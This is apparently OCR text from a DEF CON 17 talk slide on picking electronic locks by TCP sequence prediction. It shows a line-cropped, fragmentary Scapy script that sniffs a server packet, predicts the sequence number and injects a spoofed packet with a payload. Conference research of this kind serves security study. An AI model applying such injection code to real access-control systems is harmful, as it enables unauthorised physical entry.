 m "aaaaaa" to "\xaa\xaa\xaa"
s.argv[2])):
== 0:
" % (tmp,sys.argv[2][i])
" % ('\\x',tmp)
%s%s" % (payload,tmp)
rgv[2][i]
2][i]
y").setLevel(1)
el is 2
initial window size
nd host " + sys.argv[1],count=1)
cket. Now making sure it's the one we want."
we sniffed is coming from the server
10):
cp and host " + sys.argv[1],count=1)
we inject our spoofed packet with payload attached."
e number and send it off with the payload attached
,dst=p[0].dst)/TCP(sport=p[0].sport,dport=p[0].dport,flags="PA",seq=p[0].seq + 40,
ndow=p[0].window)/payload)
ame!"
WriteOut Read File Prev Page Cut Text Cur Pos
Justify Where Is Next Page UnCut Text To Spell
DEFCON
DEFCON
17
T1D2S6 Picking Electronic Locks Using TCP
Sequence Prediction
Ricky Lawshae